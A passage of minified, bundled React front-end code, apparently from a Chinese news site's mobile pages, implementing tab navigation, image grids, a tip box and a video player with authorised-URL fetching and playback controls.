e.content.localStationInfo!==t.localStationInfo?{localStationInfo:e.content.localStationInfo}:null}}])}(u.default.PureComponent);e.default=h},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},63984:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(17383),n(34579),n(28452),n(63072),n(29511),n(41594),n(99883),n(37260)],o=function(e,t,o,a,r,i,l,u,c){"use strict";var s=n(24994);function d(e,t,n){return t=(0,r.default)(t),(0,a.default)(e,f()?Reflect.construct(t,n||[],(0,r.default)(e).constructor):t.apply(e,n))}function f(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(f=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=s(t),o=s(o),a=s(a),r=s(r),i=s(i),l=s(l),u=s(u),c=s(c);var p=function(e){function n(){return(0,t.default)(this,n),d(this,n,arguments)}return(0,i.default)(n,e),(0,o.default)(n,[{key:"render",value:function(){var e=this.props,t=e.content,n=e.currentPath;return l.default.createElement("div",{className:u.default.tabs_content},l.default.createElement("div",{className:u.default.tabs_box},l.default.createElement("div",{className:u.default.tabs},l.default.createElement(c.default,{content:t,currentPath:n})),l.default.createElement("div",{className:u.default.mask})))}}])}(l.default.PureComponent);e.default=p},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},37260:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(17383),n(34579),n(28452),n(63072),n(29511),n(41594),n(3243)],void 0===(r="function"==typeof(o=function(e,t,o,a,r,i,l,u){"use strict";var c=n(24994);function s(e,t,n){return t=(0,r.default)(t),(0,a.default)(e,d()?Reflect.construct(t,n||[],(0,r.default)(e).constructor):t.apply(e,n))}function d(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(d=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=c(t),o=c(o),a=c(a),r=c(r),i=c(i),l=c(l),u=c(u);var f=n(93146),p=function(e){function n(e){var o;return(0,t.default)(this,n),(o=s(this,n,[e])).handleTouchStart=function(e){var t=e.touches[0];o.startX=t.pageX,o.moveX=0,o.leftFlag=!0,o.rightFlag=!0},o.handleTouchMove=function(e){var t=o.state,n=t.initLeft,a=t.left,r=t.maxMove,i=e.touches[0],l=0;o.moveX>=0&&a<=0?(o.leftFlag&&(o.initLeftMove=a,o.startLeftX=i.pageX,o.leftFlag=!1),o.moveX=i.pageX-o.startLeftX,l=o.initLeftMove-o.moveX/3):o.moveX<=0&&a>=r?(o.rightFlag&&(o.initRightMove=a,o.startRightX=i.pageX,o.rightFlag=!1),o.moveX=i.pageX-o.startRightX,l=o.initRightMove-o.moveX/3):(o.moveX=i.pageX-o.startX,l=n-o.moveX),o.setState({left:l})},o.handleTouchEnd=function(){var e=o.state,t=e.left,n=e.maxMove;t<0||t>n?f(o.backStep):o.setState({initLeft:t})},o.backStep=function(){var e=o.state,t=e.initLeft,n=e.maxMove,a=o.state.left;a<t?a+=10:a>t&&(a-=10),o.setState({left:a}),o.moveX>=0&&a>=0?o.setState({left:0,initLeft:0}):o.moveX<=0&&a<=n?o.setState({left:n,initLeft:n}):f(o.backStep)},o.setLocation=function(e){return"WebKitCSSMatrix"in window?"translate3d(".concat(-1*e,"px, 0, 0)"):"translate(-".concat(-1*e,"px, 0)")},o.navsRef=l.default.createRef(),o}return(0,i.default)(n,e),(0,o.default)(n,[{key:"componentDidMount",value:function(){this.navScroll()}},{key:"navScroll",value:function(){try{var e=this.navsRef.current,t=document.querySelector(".".concat(u.default.current));if(e&&t){var n=e.parentElement,o=n&&n.getBoundingClientRect().width||0,a=t.parentElement,r=a&&a.getBoundingClientRect().left||0;r>=o&&e.parentElement&&e.parentElement.scroll(r-10,0)}}catch(i){console.error(i)}}},{key:"render",value:function(){var e=this.props,t=e.content,n=e.currentPath;return l.default.createElement("ul",{ref:this.navsRef,className:u.default.tabs},t.map((function(e,t){return l.default.createElement("li",{key:t},l.default.createElement("a",{className:n===e.searchPath?u.default.current:u.default.item,href:e.url},e.title),n===e.searchPath?l.default.createElement("div",{className:u.default.dot},l.default.createElement("span",null)):"")})))}}])}(l.default.PureComponent);e.default=p})?o.apply(t,a):o)||(e.exports=r)},93658:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(17383),n(34579),n(28452),n(63072),n(29511),n(41594),n(43965)],o=function(e,t,o,a,r,i,l,u){"use strict";var c=n(24994);function s(e,t,n){return t=(0,r.default)(t),(0,a.default)(e,d()?Reflect.construct(t,n||[],(0,r.default)(e).constructor):t.apply(e,n))}function d(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(d=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=c(t),o=c(o),a=c(a),r=c(r),i=c(i),l=c(l),u=c(u);var f=function(e){function n(){return(0,t.default)(this,n),s(this,n,arguments)}return(0,i.default)(n,e),(0,o.default)(n,[{key:"render",value:function(){var e=this.props.content;return l.default.createElement("section",{className:u.default.viewMore},l.default.createElement("a",{className:u.default.viewMoreLink,href:e.link},e.title))}}])}(l.default.PureComponent);e.default=f},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},12803:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(17383),n(34579),n(28452),n(63072),n(29511),n(41594),n(21968)],o=function(e,t,o,a,r,i,l,u){"use strict";var c=n(24994);function s(e,t,n){return t=(0,r.default)(t),(0,a.default)(e,d()?Reflect.construct(t,n||[],(0,r.default)(e).constructor):t.apply(e,n))}function d(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(d=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=c(t),o=c(o),a=c(a),r=c(r),i=c(i),l=c(l),u=c(u);var f=n(54301).LazyImg,p=function(e){function n(){return(0,t.default)(this,n),s(this,n,arguments)}return(0,i.default)(n,e),(0,o.default)(n,[{key:"render",value:function(){var e=this.props.content,t='data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="84" height="84"><rect x="0" y="0" width="349" height="196" fill="%23f2f2f2" /></svg>',n=e.map((function(e,n){return l.default.createElement("li",{className:u.default.fivePicItem,key:n},l.default.createElement("a",{href:e.loadImgUrl},l.default.createElement(f,{placeholder:t,src:e.image,className:u.default.fivePicItemImg,loadData:"load success!!"}),l.default.createElement("h2",{className:u.default.fivePicItemTit},e.title)))}));return l.default.createElement("section",{className:u.default.fiveNavPic},l.default.createElement("ul",{className:u.default.fivePicBox},n))}}])}(l.default.PureComponent);e.default=p},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},4071:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(17383),n(34579),n(28452),n(63072),n(29511),n(41594),n(81056)],o=function(e,t,o,a,r,i,l,u){"use strict";var c=n(24994);function s(e,t,n){return t=(0,r.default)(t),(0,a.default)(e,d()?Reflect.construct(t,n||[],(0,r.default)(e).constructor):t.apply(e,n))}function d(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(d=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=c(t),o=c(o),a=c(a),r=c(r),i=c(i),l=c(l),u=c(u);var f=n(54301).LazyImg,p=function(e){function n(){return(0,t.default)(this,n),s(this,n,arguments)}return(0,i.default)(n,e),(0,o.default)(n,[{key:"render",value:function(){var e=this.props.content,t='data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="84" height="84"><rect x="0" y="0" width="349" height="196" fill="%23f2f2f2" /></svg>',n=e.map((function(e,n){return l.default.createElement("li",{className:u.default.fourPicItem,key:n},l.default.createElement("a",{href:e.url},l.default.createElement(f,{placeholder:t,src:e.image,className:u.default.fourPicItemImg,loadData:"load success!!"}),l.default.createElement("h2",{className:u.default.fourPicItemTit},e.title)))}));return l.default.createElement("section",{className:u.default.fourNavPic},l.default.createElement("ul",{className:u.default.fourPicBox},n))}}])}(l.default.PureComponent);e.default=p},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},33015:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(12803),n(4071),n(67467)],void 0===(r="function"==typeof(o=function(e,t,o,a){"use strict";var r=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"FiveNavPic",{enumerable:!0,get:function(){return t.default}}),Object.defineProperty(e,"FourNavPic",{enumerable:!0,get:function(){return o.default}}),Object.defineProperty(e,"ThreeNavPic",{enumerable:!0,get:function(){return a.default}}),t=r(t),o=r(o),a=r(a)})?o.apply(t,a):o)||(e.exports=r)},67467:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(17383),n(34579),n(28452),n(63072),n(29511),n(41594),n(49766),n(33811)],o=function(e,t,o,a,r,i,l,u,c){"use strict";var s=n(24994);function d(e,t,n){return t=(0,r.default)(t),(0,a.default)(e,f()?Reflect.construct(t,n||[],(0,r.default)(e).constructor):t.apply(e,n))}function f(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(f=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=s(t),o=s(o),a=s(a),r=s(r),i=s(i),l=s(l),u=s(u);var p=n(54301).LazyImg,m=function(e){function n(){var e;return(0,t.default)(this,n),(e=d(this,n,arguments)).clickCountFn=function(e,t){e&&(0,c.h5PageCount)([e]),setTimeout((function(){location.href=t}),50)},e}return(0,i.default)(n,e),(0,o.default)(n,[{key:"render",value:function(){var e=this,t=this.props.content,n='data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="84" height="84"><rect x="0" y="0" width="349" height="196" fill="%23f2f2f2" /></svg>',o=t.map((function(t,o){return l.default.createElement("li",{className:u.default.threePicItem,key:o},l.default.createElement("a",{onClick:e.clickCountFn.bind(e,t.clickConfig,t.url)},l.default.createElement(p,{placeholder:n,src:t.image,className:u.default.threePicItemImg,loadData:"load success!!"}),l.default.createElement("h2",{className:u.default.threePicItemTit},t.title)))}));return l.default.createElement("section",{className:u.default.threeNavPic},l.default.createElement("ul",{className:u.default.threePicBox},o))}}])}(l.default.PureComponent);e.default=m},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},4811:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(53173)],void 0===(r="function"==typeof(o=function(e,t){"use strict";var o=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"Tip",{enumerable:!0,get:function(){return t.default}}),t=o(t)})?o.apply(t,a):o)||(e.exports=r)},53173:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(17383),n(34579),n(28452),n(63072),n(29511),n(41594),n(41302)],o=function(e,t,o,a,r,i,l,u){"use strict";var c=n(24994);function s(e,t,n){return t=(0,r.default)(t),(0,a.default)(e,d()?Reflect.construct(t,n||[],(0,r.default)(e).constructor):t.apply(e,n))}function d(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(d=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=c(t),o=c(o),a=c(a),r=c(r),i=c(i),l=c(l),u=c(u);var f=function(e){function n(){return(0,t.default)(this,n),s(this,n,arguments)}return(0,i.default)(n,e),(0,o.default)(n,[{key:"render",value:function(){var e=this.props.content;return l.default.createElement("div",{className:u.default.tip_box},l.default.createElement("div",{className:u.default.tip},e))}}])}(l.default.PureComponent);e.default=f},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},65140:function(e,t,n){var o,a,r,i=n(73738);"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(54756),n(17383),n(34579),n(28452),n(63072),n(29511),n(41594),n(32627),n(34316),n(58479)],void 0===(r="function"==typeof(o=function(e,t,o,a,r,l,u,c,s,d,f){"use strict";var p=n(24994);function m(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(m=function(e){return e?n:t})(e)}function h(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=i(e)&&"function"!=typeof e)return{default:e};var n=m(t);if(n&&n.has(e))return n.get(e);var o={__proto__:null},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var r in e)if("default"!==r&&{}.hasOwnProperty.call(e,r)){var l=a?Object.getOwnPropertyDescriptor(e,r):null;l&&(l.get||l.set)?Object.defineProperty(o,r,l):o[r]=e[r]}return o.default=e,n&&n.set(e,o),o}function v(e,t,n){return t=(0,l.default)(t),(0,r.default)(e,g()?Reflect.construct(t,n||[],(0,l.default)(e).constructor):t.apply(e,n))}function g(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(g=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=p(t),o=p(o),a=p(a),r=p(r),l=p(l),u=p(u),c=h(c),f=p(f);var y=function(e,t,n,o){function a(e){return e instanceof n?e:new n((function(t){t(e)}))}return new(n||(n=Promise))((function(n,r){function i(e){try{u(o.next(e))}catch(t){r(t)}}function l(e){try{u(o.throw(e))}catch(t){r(t)}}function u(e){e.done?n(e.value):a(e.value).then(i,l)}u((o=o.apply(e,t||[])).next())}))},b=function(e){function n(e){var t;(0,o.default)(this,n),(t=v(this,n,[e])).playBtnDelayHide=function(){t.timer&&clearTimeout(t.timer),t.timer=window.setTimeout((function(){t.setState({playBtnShow:"play"===t.state.playBtnStatus||"ended"===t.state.playBtnStatus,titleShow:!1,controllShow:!1,shortTipsShow:!1},(function(){t.maskShow=!1,t.timer&&clearTimeout(t.timer)}))}),4e3)},t.handleContentChange=function(e){switch(e.type){case"changePlayBtnStatus":return t.setState({playBtnStatus:e.playBtnStatus},(function(){t.playBtnDelayHide(),"pause"!==e.playBtnStatus||t.posterHasShow||t.setState({postShow:!1},(function(){t.posterHasShow=!0})),"ended"===e.playBtnStatus&&t.setState({playBtnShow:!0})}));case"clickVideoDom":return t.maskShow?t.setState({playBtnShow:!0,titleShow:!1,controllShow:!1,shortTipsShow:!1},(function(){t.maskShow=!1})):t.setState({playBtnShow:!0,titleShow:!0,controllShow:!0,shortTipsShow:!0},(function(){t.maskShow=!0,t.playBtnDelayHide()}));case"updateCurrent":return t.setState({currentTime:e.currentTime});case"swipControllBar":return t.timer&&clearTimeout(t.timer),t.setState({currentTime:e.currentTime,playBtnStatus:"pause"},(function(){e.callback&&e.callback(),t.playBtnDelayHide()}));case"videoTimeUpdate":return t.setState({playBtnStatus:"pause"});case"updateVideoDuration":return t.setState({videoConfig:Object.assign(Object.assign({},t.state.videoConfig),{duration:e.videoDuration||0})});default:return}},t.addSrcParams=function(e,t){return e.indexOf("?")>0?"".concat(e,"&").concat(t):"".concat(e,"?").concat(t)};var a=e.initData,r=a.videoConfig,i=void 0===r?{}:r,l=a.playermsg,u=void 0===l?{}:l,c={hasMargin:!1,antiTheft:!1,showPoster:!0,showTitle:!0,showController:!0,showFullScreenBtn:!0,m3u8Play:!0};return t.state={videoConfig:i,playermsg:(0,d.mergeObj)(c,u),videoReady:!1,postShow:!0,playBtnStatus:"play",playBtnShow:!0,currentTime:0,titleShow:!0,controllShow:!0,shortTipsShow:!0},t.posterHasShow=!1,t.maskShow=!0,t}return(0,u.default)(n,e),(0,a.default)(n,[{key:"componentDidMount",value:function(){return y(this,void 0,void 0,t.default.mark((function e(){var n,o,a,r,i,l,u,c,s,p,m,h,v;return t.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(e.prev=0,n="",o=this.props.initData,a=o.videoConfig,r=o.videoConfig,i=r.guid,l=r.mobileUrl,u=r.playUrl,c=r.videoPlayUrl,!(n=l||u||c||"")){e.next=19;break}if((s=this.state.playermsg).m3u8Play,p=s.antiTheft,n=this.addSrcParams(n,"reqtype=tsl"),(0,d.canPlay)("application/vnd.apple.mpegURL"),!p){e.next=15;break}return m=(0,d.creatCallBackName)("getVideoAuthPath"),e.next=12,(0,f.default)("https://shankapi.ifeng.com/feedflow/getVideoAuthUrl/".concat(i||(0,d.createUid)(),"/").concat(m),{jsonpCallback:m,cache:!1});case 12:h=e.sent,v="",h&&h.data&&h.data.success&&h.data.authUrl&&(v=h.data.authUrl,n=this.addSrcParams(n,v));case 15:a.mobileUrl=n.replace("http://ips.ifeng.com","https://ips.ifeng.com"),this.setState({videoConfig:a,videoReady:!0}),e.next=20;break;case 19:console.error("缺少播放地址字段：mobileUrl | playUrl | videoPlayUrl");case 20:e.next=25;break;case 22:e.prev=22,e.t0=e.catch(0),console.error(e.t0);case 25:case"end":return e.stop()}}),e,this,[[0,22]])})))}},{key:"render",value:function(){return c.default.createElement(s.VideoContext.Provider,{value:Object.assign({dispatch:this.handleContentChange},this.state)},this.props.children)}}])}(c.PureComponent);e.default=b})?o.apply(t,a):o)||(e.exports=r)},32627:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(41594)],void 0===(r="function"==typeof(o=function(e,t){"use strict";var o=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),e.default=e.VideoContext=void 0,t=o(t);var a=e.VideoContext=t.default.createContext(null);e.default=a})?o.apply(t,a):o)||(e.exports=r)},88626:function(e,t,n){var o,a,r,i=n(73738);"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(17383),n(34579),n(28452),n(63072),n(29511),n(41594),n(4383)],o=function(e,t,o,a,r,l,u,c){"use strict";var s=n(24994);function d(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(d=function(e){return e?n:t})(e)}function f(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=i(e)&&"function"!=typeof e)return{default:e};var n=d(t);if(n&&n.has(e))return n.get(e);var o={__proto__:null},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var r in e)if("default"!==r&&{}.hasOwnProperty.call(e,r)){var l=a?Object.getOwnPropertyDescriptor(e,r):null;l&&(l.get||l.set)?Object.defineProperty(o,r,l):o[r]=e[r]}return o.default=e,n&&n.set(e,o),o}function p(e,t,n){return t=(0,r.default)(t),(0,a.default)(e,m()?Reflect.construct(t,n||[],(0,r.default)(e).constructor):t.apply(e,n))}function m(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(m=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=s(t),o=s(o),a=s(a),r=s(r),l=s(l),u=f(u),c=s(c);var h=function(e){function n(){return(0,t.default)(this,n),p(this,n,arguments)}return(0,l.default)(n,e),(0,o.default)(n,[{key:"render",value:function(){return u.default.createElement("div",{className:c.default.loadingBox},u.default.createElement("div",{className:c.default.loadingbanner}))}}])}(u.PureComponent);e.default=h},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},22270:function(e,t,n){var o,a,r,i=n(73738);"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(17383),n(34579),n(28452),n(63072),n(29511),n(41594),n(61905),n(34316)],void 0===(r="function"==typeof(o=function(e,t,o,a,r,l,u,c,s){"use strict";var d=n(24994);function f(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(f=function(e){return e?n:t})(e)}function p(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=i(e)&&"function"!=typeof e)return{default:e};var n=f(t);if(n&&n.has(e))return n.get(e);var o={__proto__:null},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var r in e)if("default"!==r&&{}.hasOwnProperty.call(e,r)){var l=a?Object.getOwnPropertyDescriptor(e,r):null;l&&(l.get||l.set)?Object.defineProperty(o,r,l):o[r]=e[r]}return o.default=e,n&&n.set(e,o),o}function m(e,t,n){return t=(0,r.default)(t),(0,a.default)(e,h()?Reflect.construct(t,n||[],(0,r.default)(e).constructor):t.apply(e,n))}function h(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(h=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=d(t),o=d(o),a=d(a),r=d(r),l=d(l),u=p(u),c=d(c);var v=function(e){function n(e){var o;return(0,t.default)(this,n),(o=m(this,n,[e])).timeBar=u.default.createRef(),o.progressBar=u.default.createRef(),o.progressBtn=u.default.createRef(),o.controllBar=u.default.createRef(),o}return(0,l.default)(n,e),(0,o.default)(n,[{key:"componentDidMount",value:function(){this.controllBar.current&&this.controllBar.current.addEventListener("touchmove",(function(e){e.preventDefault()}),{passive:!1})}},{key:"render",value:function(){var e=this.props,t=e.current,n=e.total,o=e.controllShow,a=e.handleFullScreen,r=e.showFullScreenBtn;return u.default.createElement(u.Fragment,null,u.default.createElement("div",{className:"".concat(c.default.controllBar),ref:this.controllBar,style:{bottom:o?"0px":"-72px"},id:"controllBar"},u.default.createElement("div",{className:c.default.currentTime},(0,s.formatVideoDuration)(t)),u.default.createElement("div",{className:c.default.timeBar,ref:this.timeBar},u.default.createElement("div",{className:c.default.hullTimeBar}),u.default.createElement("div",{className:c.default.progressBar,style:{width:(0,s.handleVideoProgress)(t,n)},ref:this.progressBar}),u.default.createElement("div",{className:c.default.progressPoint,style:{left:(0,s.handleVideoProgress)(t,n)},ref:this.progressBtn})),u.default.createElement("div",{className:c.default.leftTime},(0,s.formatVideoDuration)(n-t)),r&&u.default.createElement("div",{className:c.default.fullScreenBtn,onClick:a.bind(this)})),u.default.createElement("div",{className:c.default.fullTimeBar,style:{bottom:o?"-4px":"0px"}},u.default.createElement("div",{className:c.default.progressBar,style:{width:(0,s.handleVideoProgress)(t,n)}})))}}])}(u.PureComponent);e.default=v})?o.apply(t,a):o)||(e.exports=r)},76771:function(e,t,n){var o,a,r,i=n(73738);"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(17383),n(34579),n(28452),n(63072),n(29511),n(41594),n(21786),n(64704)],void 0===(r="function"==typeof(o=function(e,t,o,a,r,l,u,c,s){"use strict";var d=n(24994);function f(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(f=function(e){return e?n:t})(e)}function p(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=i(e)&&"function"!=typeof e)return{default:e};var n=f(t);if(n&&n.has(e))return n.get(e);var o={__proto__:null},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var r in e)if("default"!==r&&{}.hasOwnProperty.call(e,r)){var l=a?Object.getOwnPropertyDescriptor(e,r):null;l&&(l.get||l.set)?Object.defineProperty(o,r,l):o[r]=e[r]}return o.default=e,n&&n.set(e,o),o}function m(e,t,n){return t=(0,r.default)(t),(0,a.default)(e,h()?Reflect.construct(t,n||[],(0,r.default)(e).constructor):t.apply(e,n))}function h(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(h=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=d(t),o=d(o),a=d(a),r=d(r),l=d(l),u=p(u),c=d(c);var v=s.VideoEvents,g=function(e){function n(e){var o;return(0,t.default)(this,n),(o=m(this,n,[e])).state={status:"pause"},o.bindPause=function(){o.pause()},o.el=u.default.createRef(),o.props.openClient,o}return(0,l.default)(n,e),(0,o.default)(n,[{key:"load",value:function(){var e=this;this.el&&this.el.current&&"function"==typeof this.el.current.load&&function(){try{e.el.current.load()}catch(t){e.catchError(t)}}()}},{key:"play",value:function(){var e=this,t=this.el&&this.el.current&&this.el.current.play();window&&this.props.singlePlay&&(window.ifengVideoSinglePlay&&window.ifengVideoSinglePlay!==this.bindPause&&window.ifengVideoSinglePlay(),window.ifengVideoSinglePlay=this.bindPause),t&&"function"==typeof t.then&&t.then((function(){})).catch((function(t){e.catchError(t)}))}},{key:"catchError",value:function(e){this.props.errorHandle(),console.error("video error====>",e.message)}},{key:"isPaused",value:function(){return this.el&&this.el.current&&this.el.current.paused}},{key:"pause",value:function(){var e=this,t=this.el&&this.el.current&&this.el.current.play();t&&"function"==typeof t.then&&t.then((function(){e.el&&e.el.current&&(e.el.current.pause(),console.log("安全的暂停"))}))}},{key:"pauseAfterLeave",value:function(){this.el&&this.el.current&&!this.el.current.paused&&this.el.current.pause()}},{key:"getCurrentTime",value:function(){return this.el&&this.el.current&&this.el.current.currentTime?Math.round(this.el.current.currentTime):0}},{key:"setCurrent",value:function(e){if(e||0===e)try{this.el&&this.el.current&&this.el.current.currentTime&&(this.el.current.currentTime=e)}catch(t){console.error(t,"video is not ready")}}},{key:"getDuration",value:function(){return this.el&&this.el.current&&this.el.current.duration?this.el.current.duration:0}},{key:"getBuffereds",value:function(){if(this.el&&this.el.current&&this.el.current.buffered){var e=this.el.current.buffered;return 0!==e.length?e.end(e.length-1):0}return 0}},{key:"on",value:function(e,t){v&&v.includes&&v.includes(e)&&this.el&&this.el.current&&this.el.current.addEventListener(e,t.bind(this))}},{key:"off",value:function(e,t){v&&v.includes&&v.includes(e)&&this.el&&this.el.current&&this.el.current.removeEventListener(e,t.bind(this))}},{key:"componentDidMount",value:function(){1===this.props.openClient&&this.pause()}},{key:"render",value:function(){var e=this.props,t=e.videoConfig,n=e.handleVideoClick;return t.mobileUrl?u.default.createElement("video",{className:c.default.videoCore,id:"player",src:t.mobileUrl,preload:"meta",ref:this.el,onClick:n.bind(this),playsInline:!0}):null}}])}(u.PureComponent);e.default=g})?o.apply(t,a):o)||(e.exports=r)},64704:function(e,t){var n,o,a;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,o=[t],void 0===(a="function"==typeof(n=function(e){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.videoPropertiesBySet=e.videoPropertiesByGet=e.VideoEvents=void 0,e.VideoEvents=["loadstart","suspend","abort","error","emptied","stalled","loadedmetadata","loadeddata","canplay","canplaythrough","playing","waiting","seeking","seeked","ended","durationchange","timeupdate","progress","play","pause","ratechange","volumechange"],e.videoPropertiesByGet=["paused","currentTime","buffered","volume","muted","poster","preload","autoplay","controls","loop","error","seeking","seekable","ended","defaultMuted","playbackRate","played","networkState","readyState","videoWidth","videoHeight","duration"],e.videoPropertiesBySet=["volume","muted","poster","preload","autoplay","loop","playbackRate"]})?n.apply(t,o):n)||(e.exports=a)},25795:function(e,t,n){var o,a,r,i=n(73738);"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(85715),n(73738),n(17383),n(34579),n(28452),n(63072),n(29511),n(41594),n(40529),n(29307),n(34316),n(93078),n(32627),n(76771),n(8677),n(47498),n(72722),n(54872),n(88590),n(22270)],void 0===(r="function"==typeof(o=function(e,t,o,a,r,l,u,c,s,d,f,p,m,h,v,g,y,b,w,_,x){"use strict";var k=n(24994);function E(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(E=function(e){return e?n:t})(e)}function C(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=i(e)&&"function"!=typeof e)return{default:e};var n=E(t);if(n&&n.has(e))return n.get(e);var o={__proto__:null},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var r in e)if("default"!==r&&{}.hasOwnProperty.call(e,r)){var l=a?Object.getOwnPropertyDescriptor(e,r):null;l&&(l.get||l.set)?Object.defineProperty(o,r,l):o[r]=e[r]}return o.default=e,n&&n.set(e,o),o}function S(e,t,n){return t=(0,u.default)(t),(0,l.default)(e,T()?Reflect.construct(t,n||[],(0,u.default)(e).constructor):t.apply(e,n))}function T(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(T=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=e.MobileVideo=void 0,t=k(t),o=k(o),a=k(a),r=k(r),l=k(l),u=k(u),c=k(c),s=C(s),v=k(v),g=k(g),y=k(y),b=k(b),w=k(w),_=k(_),x=k(x);var O=e.MobileVideo=function(e){function n(e){var t;return(0,a.default)(this,n),(t=S(this,n,[e])).handleVideoAreaClick=function(e,n){if(console.log("handleVideoAreaClick 函数执行"),1!==t.state.openClient){if(n){var o=n.target&&n.target.id||"";if(console.log("clickDomId",o),"controllBar"===o)return void console.log("点击的是控制条区域");if("playBtn"===o)return;if("player"===o)return}var a=t.props.dispatch;"play"===e&&t.core&&t.core.current?(console.log("-----------play----------"),t.core.current.play()):"pause"===e?(console.log("-----------pause----------"),t.core&&t.core.current&&t.core.current.pause()):"ended"===e&&t.core&&t.core.current&&(a({type:"updateCurrent",currentTime:0}),t.core.current.play());var r="play"===e?"pause":"play";return"ended"===e&&(r="pause"),"pause"!==e&&a({type:"changePlayBtnStatus",playBtnStatus:r})}},t.handlePlayBtnClick=function(e){var n=t.props,o=n.dispatch,a=n.playermsg;if(!a.cutOffPlay||!a.eachTimeClickPlayer||"function"!=typeof a.eachTimeClickPlayer){if(a.beforePlayCB&&"function"==typeof a.beforePlayCB&&!t.hasVideoStartPlay){var 